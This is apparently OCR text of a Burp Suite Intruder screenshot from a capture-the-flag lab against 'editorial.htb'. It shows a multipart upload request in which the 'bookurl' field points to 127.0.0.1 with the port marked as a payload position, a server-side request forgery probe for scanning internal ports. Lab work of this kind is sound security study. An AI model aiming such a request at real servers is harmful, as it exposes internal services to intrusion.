 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb Update Host header to match target
Add §
Clear §
Auto §
Refresh
2 Host: editorial.htb
3 Content-Length: 338
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.12 Safari/537.36
5 Content-Type: multipart/from-data; boundary=----WebKitFromBoundary1A21klopnUHWEq7R
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 ------WebKitFromBoundary1A21klopnUHWEq7R
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:§80§/
17 ------WebKitFromBoundary1A21klopnUHWEq7R
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21 ------WebKitFromBoundary1A21klopnUHWEq7R--
22
23
? Search 1 highlight Clear
1 payload position Length: 768